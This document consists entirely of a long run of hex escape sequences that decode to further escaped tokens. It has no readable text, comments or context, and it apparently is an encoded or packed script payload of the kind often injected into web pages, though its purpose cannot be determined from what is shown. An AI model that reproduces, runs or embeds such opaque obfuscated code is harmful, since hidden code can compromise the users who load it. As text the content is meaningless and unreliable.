\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x